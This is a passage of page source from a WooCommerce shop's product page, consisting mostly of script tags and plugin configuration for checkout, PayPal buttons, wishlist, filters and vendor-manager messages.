B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"315165a528","render_remaining_terms":"811210e2ba","get_filter_terms":"4e39922521"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cbe179da2c","remove_from_wishlist_nonce":"c286f8b67c","reload_wishlist_and_adding_elem_nonce":"32d8349b65","load_mobile_nonce":"3f80e2095c","delete_item_nonce":"a0539b7869","save_title_nonce":"547e21cc0c","save_privacy_nonce":"105ea38c3b","load_fragments_nonce":"2ab4e1b398"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"4e116d46da","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"700eac5c87"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"c2c3d2e118"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
